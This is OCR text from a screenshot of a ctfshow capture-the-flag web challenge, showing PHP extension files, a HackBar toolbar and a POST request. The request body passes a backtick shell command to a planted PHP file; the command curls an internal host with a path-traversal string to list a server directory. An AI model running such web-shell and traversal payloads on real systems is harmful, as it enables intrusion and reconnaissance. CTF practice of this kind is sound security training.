 ../
ctfshow.so 07-Aug-2021 19:51 52680
mysqli.so 22-Sep-2020 08:26 185240
opcache.so 03-Sep-2020 22:05 543736
pdo_mysql.so 22-Sep-2020 08:26 41976
sodium.so 03-Sep-2020 22:05 102952
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Cookie E
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://9d3cb954-d94a-4e74-b17b-34af906c1d50.challenge.ctf.show/static/y0ng.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEA
Body
a=echo `curl http://172.2.39.5:80/public../usr/local/lib/php/extensions/no-debug-non-zts-20180731/`;